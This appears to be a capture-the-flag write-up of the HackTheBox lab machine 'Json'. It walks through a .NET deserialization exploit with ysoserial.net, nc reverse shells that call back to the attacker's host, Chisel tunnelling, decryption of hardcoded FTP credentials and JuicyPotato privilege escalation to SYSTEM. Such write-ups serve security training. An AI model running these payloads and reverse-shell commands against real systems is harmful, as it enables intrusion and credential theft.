HTB: Json

Json involved exploiting a .NET deserialization vulnerability to get initial access, and then going one of three ways to get root.txt. I’ll show each of the three ways I’m aware of to escalate: Connecting to the FileZilla Admin interface and changing the users password; reversing a custom application to understand how to decrypt a username and password, which can then be used over the same FTP interface; and JuicyPotato to get a SYSTEM shell. Since this is a Windows host, I’ll work it almost entirely from my Windows Commando VM.
Box Info
| Name | Json Play on HackTheBox |
|---|---|
| Release Date | 28 Sep 2019 |
| Retire Date | 15 Feb 2020 |
| OS | Windows |
| Base Points | Medium [30] |
| Rated Difficulty |  |
| Radar Graph |  |
00:42:29 |
|
01:14:08 |
|
| Creator |  |
Recon
nmap
nmap shows a bunch of typical Windows ports, and FTP (21), HTTP (80), SMB/RPC (135, 139, 445), and WinRM (5985):
PS > nmap -p- --min-rate 10000 -oA scans\alltcp 10.10.10.158
Starting Nmap 7.70 ( https://nmap.org ) at 2019-09-29 23:51 GMT Daylight Time
Warning: 10.10.10.158 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.158
Host is up (0.018s latency).
Not shown: 65494 closed ports, 27 filtered ports
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
5985/tcp open wsman
47001/tcp open winrm
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49156/tcp open unknown
49157/tcp open unknown
49158/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 22.05 seconds
PS > nmap -sC -sV -p 21,80,135,139,445,5985 -oA scans\tcpscripts 10.10.10.158
Starting Nmap 7.70 ( https://nmap.org ) at 2019-09-29 23:43 GMT Daylight Time
Nmap scan report for 10.10.10.158
Host is up (0.021s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp FileZilla ftpd
| ftp-syst:
|_ SYST: UNIX emulated by FileZilla
80/tcp open http Microsoft IIS httpd 8.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/8.5
|_http-title: Json HTB
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 3h44m48s, deviation: 0s, median: 3h44m47s
|_nbstat: NetBIOS name: JSON, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:a4:ac:26 (VMware)
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2019-09-30 03:28:27
|_ start_date: 2019-09-29 03:03:21
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 53.74 seconds
Based on the IIS version, this looks like Server 2012 R2 or Windows 8.1.
Website - TCP 80
Site
The site has the title “SB Admin 2”, and it loads a dashboard of some sorts, but then immediately redirects to a login page:

I can go into Burp and see the series of requests. First it loads /, followed by a series of requests for various .js files. Almost all the requests 404, except a couple js files, and the it requests /login.html, the form shown above:

If I change my Burp proxy to intercept requests for .js files, and make sure my Firefox hasn’t cached anything, I can request again with Intercept on. I’ll let the request for / through, and right away, I see the page, without having authenticated:

If I then let the next request come through, I’m redirected to the login.
JavaScript Deobfuscation
I didn’t need to look at the JavaScript to continue, but I never like to pass up the opportunity to deobfuscate something. The request to /js/app.min.js returns clearly obfuscated code:
var _0xd18f = ["\x70\x72\x69\x6E\x63\x69\x70\x61\x6C\x43\x6F\x6E\x74\x72\x6F\x6C\x6C\x65\x72", "\x24\x68\x74\x74\x70", "\x24\x73\x63\x6F\x70\x65", "\x24\x63\x6F\x6F\x6B\x69\x65\x73", "\x4F\x41\x75\x74\x68\x32", "\x67\x65\x74", "\x55\x73\x65\x72\x4E\x61\x6D\x65", "\x4E\x61\x6D\x65", "\x64\x61\x74\x61", "\x72\x65\x6D\x6F\x76\x65", "\x68\x72\x65\x66", "\x6C\x6F\x63\x61\x74\x69\x6F\x6E", "\x6C\x6F\x67\x69\x6E\x2E\x68\x74\x6D\x6C", "\x74\x68\x65\x6E", "\x2F\x61\x70\x69\x2F\x41\x63\x63\x6F\x75\x6E\x74\x2F", "\x63\x6F\x6E\x74\x72\x6F\x6C\x6C\x65\x72", "\x6C\x6F\x67\x69\x6E\x43\x6F\x6E\x74\x72\x6F\x6C\x6C\x65\x72", "\x63\x72\x65\x64\x65\x6E\x74\x69\x61\x6C\x73", "", "\x65\x72\x72\x6F\x72", "\x69\x6E\x64\x65\x78\x2E\x68\x74\x6D\x6C", "\x6C\x6F\x67\x69\x6E", "\x6D\x65\x73\x73\x61\x67\x65", "\x49\x6E\x76\x61\x6C\x69\x64\x20\x43\x72\x65\x64\x65\x6E\x74\x69\x61\x6C\x73\x2E", "\x73\x68\x6F\x77", "\x6C\x6F\x67", "\x2F\x61\x70\x69\x2F\x74\x6F\x6B\x65\x6E", "\x70\x6F\x73\x74", "\x6A\x73\x6F\x6E", "\x6E\x67\x43\x6F\x6F\x6B\x69\x65\x73", "\x6D\x6F\x64\x75\x6C\x65"]; angular[_0xd18f[30]](_0xd18f[28], [_0xd18f[29]])[_0xd18f[15]](_0xd18f[16], [_0xd18f[1], _0xd18f[2], _0xd18f[3], function (_0x30f6x1, _0x30f6x2, _0x30f6x3) { _0x30f6x2[_0xd18f[17]] = { UserName: _0xd18f[18], Password: _0xd18f[18] }; _0x30f6x2[_0xd18f[19]] = { message: _0xd18f[18], show: false }; var _0x30f6x4 = _0x30f6x3[_0xd18f[5]](_0xd18f[4]); if (_0x30f6x4) { window[_0xd18f[11]][_0xd18f[10]] = _0xd18f[20] }; _0x30f6x2[_0xd18f[21]] = function () { _0x30f6x1[_0xd18f[27]](_0xd18f[26], _0x30f6x2[_0xd18f[17]])[_0xd18f[13]](function (_0x30f6x5) { window[_0xd18f[11]][_0xd18f[10]] = _0xd18f[20] }, function (_0x30f6x6) { _0x30f6x2[_0xd18f[19]][_0xd18f[22]] = _0xd18f[23]; _0x30f6x2[_0xd18f[19]][_0xd18f[24]] = true; console[_0xd18f[25]](_0x30f6x6) }) } }])[_0xd18f[15]](_0xd18f[0], [_0xd18f[1], _0xd18f[2], _0xd18f[3], function (_0x30f6x1, _0x30f6x2, _0x30f6x3) { var _0x30f6x4 = _0x30f6x3[_0xd18f[5]](_0xd18f[4]); if (_0x30f6x4) { _0x30f6x1[_0xd18f[5]](_0xd18f[14], { headers: { "\x42\x65\x61\x72\x65\x72": _0x30f6x4 } })[_0xd18f[13]](function (_0x30f6x5) { _0x30f6x2[_0xd18f[6]] = _0x30f6x5[_0xd18f[8]][_0xd18f[7]] }, function (_0x30f6x6) { _0x30f6x3[_0xd18f[9]](_0xd18f[4]); window[_0xd18f[11]][_0xd18f[10]] = _0xd18f[12] }) } else { window[_0xd18f[11]][_0xd18f[10]] = _0xd18f[12] } }])
Throwing that into JS NICE and then doing some manual replacements gives me:
'use strict';
angular["module"]("json", ["ngCookies"])["controller"]("loginController", ["$http", "$scope", "$cookies", function(elem, data, isSlidingUp) {
data["credentials"] = {
UserName : "",
Password : ""
};
data["error"] = {
message : _0xd18f[18],
show : false
};
var _0x30f6x4 = isSlidingUp["get"]("OAuth2");
if (_0x30f6x4) {
window["location"]["href"] = "index.html";
}
/**
* @return {undefined}
*/
data["login"] = function() {
elem["post"]("/api/token", data["credentials"])["then"](function(canCreateDiscussions) {
window["location"]["href"] = "index.html";
}, function(body) {
data["error"]["message"] = "Invalid Credentials.";
/** @type {boolean} */
data["error"]["show"] = true;
console["log"](body);
});
};
}])["controller"]("principalController", ["$http", "$scope"], "$cookies", function($http, isSlidingUp, canCreateDiscussions) {
var _0x30f6x4 = canCreateDiscussions["get"]("OAuth2");
if (_0x30f6x4) {
$http["get"]("/api/Account/", {
headers : {
"Bearer" : _0x30f6x4
}
})["then"](function(canCreateDiscussions) {
isSlidingUp["UserName"] = canCreateDiscussions["data"]["Name"];
}, function(canCreateDiscussions) {
canCreateDiscussions["remove"]("OAuth2");
window["location"]["href"] = "login.html";
});
} else {
window["location"]["href"] = "login.html";
}
}]);
It’s not immediately clear what’s going on, but I can see that at the bottom there are two reasons why it might set the window.location.href to login.html, including one based on an OAuth2 call to /api/Account. I didn’t see that call yet.
Directory Brute Force
gobuster doesn’t show anything useful:
PS > gobuster -u http://10.10.10.158 -w C:\Tools\dirbuster-lists\directory-list-lowercase-2.3-medium.txt -o .\scans\gobuster-root
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.158/
[+] Threads : 10
[+] Wordlist : C:\Tools\dirbuster-lists\directory-list-lowercase-2.3-medium.txt
[+] Status codes : 200,204,301,302,307,403
[+] Timeout : 10s
=====================================================
2019/09/30 01:47:04 Starting gobuster
=====================================================
/img (Status: 301)
/files (Status: 301)
/css (Status: 301)
/js (Status: 301)
/views (Status: 301)
=====================================================
2019/09/30 01:59:15 Finished
=====================================================
Login
Despite being able to see the page without logging in, I gave the login form an initial guess, and admin/admin let me in. I get basically the same page as before, but now the username is filled in at the top right:

API
When I look at the requests involved in logging in, I see a POST to /api/token with the data:
{"UserName":"admin","Password":"admin"}
The response sets a cookie:
OAuth2=eyJJZCI6MSwiVXNlck5hbWUiOiJhZG1pbiIsIlBhc3N3b3JkIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMiLCJOYW1lIjoiVXNlciBBZG1pbiBIVEIiLCJSb2wiOiJBZG1pbmlzdHJhdG9yIn0=; expires=Tue, 01-Oct-2019 13:15:55 GMT; path=/
That cookie is just some base64 encoded json with information about the account:
root@commando:~# echo eyJJZCI6MSwiVXNlck5hbWUiOiJhZG1pbiIsIlBhc3N3b3JkIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMiLCJOYW1lIjoiVXNlciBBZG1pbiBIVEIiLCJSb2wiOiJBZG1pbmlzdHJhdG9yIn0= | base64 -d
{"Id":1,"UserName":"admin","Password":"21232f297a57a5a743894a0e4a801fc3","Name":"User Admin HTB","Rol":"Administrator"}
After that as I’m redirected to index.html, I see that GET, immediately followed by a GET to /api/Account/:

The GET request to /api/Account sends both the OAuth2 cookie above, as well as a Bearer: header with the same value, and gets back information about the logged on user:
{"Id":1,"UserName":"admin","Password":"21232f297a57a5a743894a0e4a801fc3","Name":"User Admin HTB","Rol":"Administrator"}
That password field is just the md5 of “admin”:
root@commando:~# echo -n admin | md5sum
21232f297a57a5a743894a0e4a801fc3 -
Shell as userpool
API Fuzzing / Crashing
The second API request to get the current user information was interesting. It’s passing in json account information. Getting the app to crash will often return useful information, so I’ll start tinkering in Repeater. When I mess with the OAuth2 cookie, nothing changes. In fact, I can remove it entirely. When start to mess with the Bearer header, I get errors. On removing the last character, it complains about invalid base64:
{"Message":"An error has occurred.","ExceptionMessage":"Invalid format base64","ExceptionType":"System.Exception","StackTrace":null}
If I delete 3 more characters, the error changes:
{"Message":"An error has occurred.","ExceptionMessage":"Cannot deserialize Json.Net Object","ExceptionType":"System.Exception","StackTrace":null}
This is interesting.
Deserialization Attack
Any time a server is deserializing input that the user provides, there’s likely a issue I can exploit. I also see in the error message that it’s a Json.Net Object. I used a tool called YSoSerial back in Arkham to do a deserialization attack against a Java object. There’s a similar tool called YSoSerial.Net for .NET deserialization attacks. I can provide a command, as well as a gadget chain and formatter, and it will give me the object to pass to Json.
RCE POC
ysoserial.net has a ton of gadgets, each with different formatters. It took a while playing around with different options to get one to work. I was drawn to gadgets that had a formatter named Json.Net, as that was the kind of object that I saw in the error message. I’ll jump over to my Commando Windows VM, where I tested with a simple ping payload, and kept Wireshark open to watch for replies. WindowsIdentity with Json.Net formatter worked:
PS > ysoserial.exe -g WindowsIdentity -f Json.Net -c "ping 10.10.14.10" -o base64
ew0KICAgICAgICAgICAgICAgICAgICAnJHR5cGUnOiAnU3lzdGVtLlNlY3VyaXR5LlByaW5jaXBhbC5XaW5kb3dzSWRlbnRpdHksIG1zY29ybGliLCBWZXJzaW9uPTQu...[snip]...
I sent the GET request for /api/Account/ to Repeater in Burp, and replaced the Bearer header with the base64 encoded output from ysoserial. When I sent it the one above, I got hits in Wireshark:

This shows I can execute commands.
Shell
I’ve got my CommandoVM set up with C:\share such that a user, dummy, can access it. nc64.exe is in the share, so I’ll just have Json connect to the share and run nc from there:
PS > ysoserial.exe -g WindowsIdentity -f Json.Net -c "net use \\10.10.14.10\share /u:dummy dummy & \\10.10.14.10\share\nc64.exe -e cmd.exe 10.10.14.10 443" -o base64
ew0KICAgICAgICAgICAgICAgICAgICAnJHR5cGUnOiAnU3lzdGVtLlNlY3VyaXR5LlByaW5jaXBhbC5XaW5kb3dzSWRlbnRpdHksIG1zY29ybGliLCBWZXJzaW9uPTQuMC4wLjAsIEN1bHR1cmU9bmV1dHJhbCwg...[snip]...
I’ll drop that into Repeater, and submit. I get a shell:
PS > nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.158] 64526
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
json\userpool
And from there, I can access user.txt:
c:\Users\userpool\Desktop>type user.txt
34459a01************************
Priv #1: userpool –> superadmin [full disk access]
Enumeration
If I check the listening ports on Json, I’ll see what I found with the nmap, with one addition listening on localhost:
c:\>netstat -ano
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING 660
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 548
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 368
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 704
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 732
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 284
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING 456
TCP 0.0.0.0:49157 0.0.0.0:0 LISTENING 1588
TCP 0.0.0.0:49158 0.0.0.0:0 LISTENING 464
TCP 10.10.10.158:139 0.0.0.0:0 LISTENING 4
TCP 10.10.10.158:49159 10.10.14.10:445 ESTABLISHED 4
TCP 10.10.10.158:49162 10.10.14.10:443 ESTABLISHED 2636
TCP 127.0.0.1:14147 0.0.0.0:0 LISTENING 660
...[snip]...
I can use tasklist and the pid 660 from the netstat to see that this is FileZilla Server.exe:
c:\>tasklist | findstr 660
FileZilla Server.exe 660 0 10,220 K
This isn’t the FTP server, but the FileZilla administration interface.
I can see the config file for this program:
c:\PROGRA~2\FileZilla Server>type "FileZilla Server.xml"
type "FileZilla Server.xml"
<FileZillaServer>
<Settings>
<Item name="Admin port" type="numeric">14147</Item>
</Settings>
<Groups />
<Users>
<User Name="superadmin">
<Option Name="Pass">813CCFB086CB6C9046F13F1E10D5222ECB63E11A809C133580577B5597D28EB079F6DDD5AA52D1503BED569C72B589F165FC02993C51E0994A6290A0356EC2A0</Option>
<Option Name="Salt">cwl.PD(Zw<EA-@>ux6z,]l5U7]$Cr@cW?aD4~:j4"%_*\6k"Uk{1k@P7IX`.K7v0</Option>
<Option Name="Group"></Option>
<Option Name="Bypass server userlimit">0</Option>
<Option Name="User Limit">0</Option>
<Option Name="IP Limit">0</Option>
<Option Name="Enabled">1</Option>
<Option Name="Comments"></Option>
<Option Name="ForceSsl">0</Option>
<IpFilter>
<Disallowed />
<Allowed />
</IpFilter>
<Permissions>
<Permission Dir="C:\Users\superadmin">
<Option Name="FileRead">1</Option>
<Option Name="FileWrite">0</Option>
<Option Name="FileDelete">0</Option>
<Option Name="FileAppend">0</Option>
<Option Name="DirCreate">0</Option>
<Option Name="DirDelete">0</Option>
<Option Name="DirList">1</Option>
<Option Name="DirSubdirs">1</Option>
<Option Name="IsHome">1</Option>
<Option Name="AutoCreate">0</Option>
</Permission>
</Permissions>
<SpeedLimits DlType="0" DlLimit="10" ServerDlLimitBypass="0" UlType="0" UlLimit="10" ServerUlLimitBypass="0">
<Download />
<Upload />
</SpeedLimits>
</User>
</Users>
</FileZillaServer>
I tried to break that hash, but failed. I’ll look at the hash in Beyond Root. I can also confirm the listening admin port:
<Item name="Admin port" type="numeric">14147</Item>
Create Tunnels
To interact with this service running on localhost, I’ll use Chisel. I already have a copy of the windows exe sitting in \share, so I can copy that to Json (I like the \windows\system32\spool\drivers\color directory), and then make the connection.
On Commando, it looks like:
PS > .\chisel_windows_amd64.exe server -p 8000 --reverse
2019/10/03 17:52:52 server: Reverse tunnelling enabled
2019/10/03 17:52:52 server: Fingerprint b7:e8:cd:00:71:e1:a9:ed:64:4a:99:c7:ad:b2:6d:20
2019/10/03 17:52:52 server: Listening on 0.0.0.0:8000...
2019/10/03 18:21:44 server: proxy#1:R:0.0.0.0:223=>localhost:14147: Listening
On Json:
c:\Windows\System32\spool\drivers\color>c.exe client 10.10.14.10:8000 R:223:localhost:14147
c.exe client 10.10.14.10:8000 R:223:localhost:14147
2019/10/03 17:06:26 client: Connecting to ws://10.10.14.10:8000
2019/10/03 17:06:26 client: Fingerprint b7:e8:cd:00:71:e1:a9:ed:64:4a:99:c7:ad:b2:6d:20
2019/10/03 17:06:26 client: Connected (Latency 31.3391ms)
If I test the tunnel with nc, I see that I can connect, but it’s clearly not the intended method:
PS > nc 127.0.0.1 223
FZS ` @ ~ You appear to be behind a NAT router. Please configure the passive mode settings and forward a range of ports in your router.D Warning: FTP over TLS is not enabled, users cannot securely log in.
à ::15┴ Z z╒░=PN(000133)- (not logged in) (::1)> Connected on port 21, sending welcome message...J z╒░=PN(000133)- (not logged in) (::1)> 220-FileZilla Server 0.9.60 betad z╒░=PN(000133)- (not logged in) (::1)> 220-written by Tim Kosse (tim.kosse@filezilla-project.org)Y z╒░=PN(000133)- (not logged in) (::1)> 220 Please visit https://filezilla-project.org/ Å 9 z╒░hƒQ(000133)- (not logged in) (::1)> USER superadminN z╒░hƒQ(000133)- (not logged in) (::1)> 331 Password required for superadmin &
7 z╒ ┼=U(000133)- (not logged in) (::1)> PASS ********J z╒ ┼=U(000133)- (not logged in) (::1)> 530 Login or password incorrect!7 z╒ ┼=U(000133)- (not logged in) (::1)> disconnected. à "
FileZilla Server
I’ll download FileZilla Server and install it. I’ll choose to tell it to start manually each time it asks me, as I don’t want to run an FTP server on my Commando host.
Now I’ll open it, and it prompts me for a host to connect to:

If it doesn’t, that’s because I put in information for the server on install. I can go to File -> Connect to Server… to get the same pop up. When I enter localhost and the port I forwarded to, it shows I’m connected in the main window:

Now I can configure the FTP server.
Configure FTP User
I’ll click on the users button (4th from the left), and there’s a dialog showing one user, superadmin:

I’ll change the password to something I know. In the “Shared folders” tab, I’ll see this users home directory is the FTP root:

I could change that to c:\ for full disk, or leave it to go directly to root.txt.
I’ll click ok, and then go to a PowerShell window to connect with FTP:
PS > ftp 10.10.10.158
Connected to 10.10.10.158.
220-FileZilla Server 0.9.60 beta
220-written by Tim Kosse (tim.kosse@filezilla-project.org)
220 Please visit https://filezilla-project.org/
202 UTF8 mode is always enabled. No need to send this command.
User (10.10.10.158:(none)): superadmin
331 Password required for superadmin
Password:
230 Logged on
ftp> cd desktop
250 CWD successful. "/desktop" is current directory.
ftp> dir
200 Port command successful
150 Opening data channel for directory listing of "/desktop"
-r--r--r-- 1 ftp ftp 282 May 22 2019 desktop.ini
-r--r--r-- 1 ftp ftp 32 May 22 2019 root.txt
226 Successfully transferred "/desktop"
ftp: 124 bytes received in 0.02Seconds 6.53Kbytes/sec.
ftp> get root.txt
200 Port command successful
150 Opening data channel for file download from server of "/desktop/root.txt"
226 Successfully transferred "/desktop/root.txt"
ftp: 32 bytes received in 0.00Seconds 32000.00Kbytes/sec.
ftp>
Now I can read the flag:
PS > type .\root.txt
3cc85d1b************************
Priv #2: userpool –> superadmin [full disk access]
Enumeration
In C:\Program Files\ there’s a directory called Sync2Ftp:
c:\Program Files\Sync2Ftp>dir
dir
Volume in drive C has no label.
Volume Serial Number is 68B8-7F1E
Directory of c:\Program Files\Sync2Ftp
05/23/2019 02:06 PM <DIR> .
05/23/2019 02:06 PM <DIR> ..
05/23/2019 01:48 PM 9,728 SyncLocation.exe
05/23/2019 02:08 PM 591 SyncLocation.exe.config
2 File(s) 10,319 bytes
2 Dir(s) 62,256,934,912 bytes free
Googling for that returns no evidence of a product named that, which tells me it’s custom, and therefore quite interesting. I’ll pulll both back to my local workstation and take a look.
Config File
The config file has various settings, including a user and password:
<?xml version="1.0" encoding="utf-8" ?>
<configuration>
<appSettings>
<add key="destinationFolder" value="ftp://localhost/"/>
<add key="sourcefolder" value="C:\inetpub\wwwroot\jsonapp\Files"/>
<add key="user" value="4as8gqENn26uTs9srvQLyg=="/>
<add key="minute" value="30"/>
<add key="password" value="oQ5iORgUrswNRsJKH9VaCw=="></add>
<add key="SecurityKey" value="_5TL#+GWWFv6pfT3!GXw7D86pkRRTv+$$tk^cL5hdU%"/>
</appSettings>
<startup>
<supportedRuntime version="v4.0" sku=".NETFramework,Version=v4.7.2" />
</startup>
</configuration>
Unfortunately, both are base64 encoded, but both decode to non-ASCII strings.
Binary
The binary itself is a 32-bit .NET executable:
root@kali# file SyncLocation.exe
SyncLocation.exe: PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows
I’ll open it in dnSpy to decompile the .NET binary. I’ll start with Program.Main():
// SyncLocation.Program
// Token: 0x0600000F RID: 15 RVA: 0x00002634 File Offset: 0x00000834
private static void Main()
{
ServiceBase[] services = new ServiceBase[]
{
new Service1()
};
ServiceBase.Run(services);
}
There’s a Service1 class with several function:

The Copy function is particularly interesting:
// SyncLocation.Service1
// Token: 0x0600000B RID: 11 RVA: 0x000023D0 File Offset: 0x000005D0
private void Copy()
{
try
{
string path = ConfigurationManager.AppSettings["destinationFolder"];
string text = ConfigurationManager.AppSettings["sourcefolder"];
string cipherString = ConfigurationManager.AppSettings["user"];
string cipherString2 = ConfigurationManager.AppSettings["password"];
string userName = Crypto.Decrypt(cipherString, true);
string password = Crypto.Decrypt(cipherString2, true);
bool flag = Directory.Exists(text);
if (flag)
{
string[] files = Directory.GetFiles(text);
foreach (string text2 in files)
{
FileInfo fileInfo = new FileInfo(text2);
string requestUriString = Path.Combine(path, fileInfo.Name);
FtpWebRequest ftpWebRequest = (FtpWebRequest)WebRequest.Create(requestUriString);
ftpWebRequest.Method = "STOR";
ftpWebRequest.Credentials = new NetworkCredential(userName, password);
ftpWebRequest.UsePassive = true;
ftpWebRequest.UseBinary = true;
ftpWebRequest.KeepAlive = false;
this.Log("Upload File " + fileInfo.Name);
FileStream fileStream = File.OpenRead(text2);
byte[] array2 = new byte[fileStream.Length];
fileStream.Read(array2, 0, array2.Length);
fileStream.Close();
Stream requestStream = ftpWebRequest.GetRequestStream();
requestStream.Write(array2, 0, array2.Length);
requestStream.Close();
}
}
else
{
this.Log("The directory " + text + " not exits.");
}
}
catch (Exception ex)
{
this.Log(ex.ToString());
}
}
Decrypt Username / Password
At the top of the code above, it reads cipherString and cipherString2 using the ConfigurationManager.AppSettings object. I will assume that info is read into there from the config file, as all the items match. Then, it generates userName and password by calling Crypto.Decrypt:
string cipherString = ConfigurationManager.AppSettings["user"];
string cipherString2 = ConfigurationManager.AppSettings["password"];
string userName = Crypto.Decrypt(cipherString, true);
string password = Crypto.Decrypt(cipherString2, true);
I can take a look at Decrypt:
// SyncLocation.Crypto
// Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
public static string Decrypt(string cipherString, bool useHashing)
{
byte[] array = Convert.FromBase64String(cipherString);
AppSettingsReader appSettingsReader = new AppSettingsReader();
string s = (string)appSettingsReader.GetValue("SecurityKey", typeof(string));
byte[] key;
if (useHashing)
{
MD5CryptoServiceProvider md5CryptoServiceProvider = new MD5CryptoServiceProvider();
key = md5CryptoServiceProvider.ComputeHash(Encoding.UTF8.GetBytes(s));
md5CryptoServiceProvider.Clear();
}
else
{
key = Encoding.UTF8.GetBytes(s);
}
TripleDESCryptoServiceProvider tripleDESCryptoServiceProvider = new TripleDESCryptoServiceProvider();
tripleDESCryptoServiceProvider.Key = key;
tripleDESCryptoServiceProvider.Mode = CipherMode.ECB;
tripleDESCryptoServiceProvider.Padding = PaddingMode.PKCS7;
ICryptoTransform cryptoTransform = tripleDESCryptoServiceProvider.CreateDecryptor();
byte[] bytes = cryptoTransform.TransformFinalBlock(array, 0, array.Length);
tripleDESCryptoServiceProvider.Clear();
return Encoding.UTF8.GetString(bytes);
}
Here’s how it works:
- Base64 decodes the cipherstring into bytes.
- Reads the “SecurityKey”, and since
useHashingis called asTrue, it takes an MD5 hash of that string to get the key. - It decrpyts with Triple DES using ECB mode.
I can recreate that with Python:
1 #!/usr/bin/env python3
2
3 import base64
4 import hashlib
5 from Crypto.Cipher import DES3
6 from Crypto.Util.Padding import unpad
7
8 user_enc = "4as8gqENn26uTs9srvQLyg=="
9 pass_enc = "oQ5iORgUrswNRsJKH9VaCw=="
10 key_str = b"_5TL#+GWWFv6pfT3!GXw7D86pkRRTv+$$tk^cL5hdU%"
11
12 def decrypt(s):
13 ciphertext = base64.b64decode(s)
14 key = hashlib.md5(key_str).digest()
15 des = DES3.new(key, DES3.MODE_ECB)
16 return unpad(des.decrypt(ciphertext), 8).decode()
17
18 print(f'[+] Username: {decrypt(user_enc)}')
19 print(f'[+] Password: {decrypt(pass_enc)}')
When I run it, I get the creds:
root@kali# ./decrypt_pass.py
[+] Username: superadmin
[+] Password: funnyhtb
Just like before, I can connect to FTP and have access to the administrator’s desktop including root.txt.
Shell Fail
I did try to connect over WinRM to see if these creds would work to get a shell as superadmin. I ran chisel to create a tunnel from my local 5985 to 5985 on Json. Then I tried to connect using Evil-WinRM, but the creds did not work. The user’s OS password must have been different.
Priv #3: userpool –> SYSTEM
Enumeration
I noticed that userpool has SeImpersonatePrivilege:
c:\Users\userpool>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
This would typically mean I could use JuicyPotato, as long as the box isn’t Server2019. Luckily, it’s older:
c:\>systeminfo
Host Name: JSON
OS Name: Microsoft Windows Server 2012 R2 Datacenter
OS Version: 6.3.9600 N/A Build 9600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00252-80005-00001-AA602
Original Install Date: 5/22/2019, 4:27:16 PM
System Boot Time: 9/28/2019, 10:03:06 PM
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel ~2400 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 4/5/2016
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: es-mx;Spanish (Mexico)
Time Zone: (UTC-05:00) Eastern Time (US & Canada)
Total Physical Memory: 6,143 MB
Available Physical Memory: 4,440 MB
Virtual Memory: Max Size: 7,807 MB
Virtual Memory: Available: 5,689 MB
Virtual Memory: In Use: 2,118 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: vmxnet3 Ethernet Adapter
Connection Name: Ethernet0 2
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.158
[02]: fe80::f003:c7bd:7b8c:88aa
[03]: dead:beef::f003:c7bd:7b8c:88aa
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
JuicyPotato
I’ll grab the binary from the JuicyPotato release page and drop it into my share. I’ll copy nc64.exe and rev.bat onto Json, where rev.bat is just a nc rev shell:
c:\>copy \\10.10.14.10\share\nc64.exe \windows\system32\spool\drivers\color\
1 file(s) copied.
c:\>copy \\10.10.14.10\share\rev.bat \windows\system32\spool\drivers\color\
1 file(s) copied.
c:\>type \windows\system32\spool\drivers\color\rev.bat
\windows\system32\spool\drivers\color\nc64.exe -e cmd.exe 10.10.14.10 443
Now I’ll select a CLSID from the JuicyPotatio documentation for this OS that is associated with SYSTEM and give it a run:
c:\>\\10.10.14.10\share\JuicyPotato.exe -t * -p \windows\system32\spool\drivers\color\rev.bat -l 9001 -c {e60687f7-01a1-40aa-86ac-db1cbf673334}
Testing {e60687f7-01a1-40aa-86ac-db1cbf673334} 9001
....
[+] authresult 0
{e60687f7-01a1-40aa-86ac-db1cbf673334};NT AUTHORITY\SYSTEM
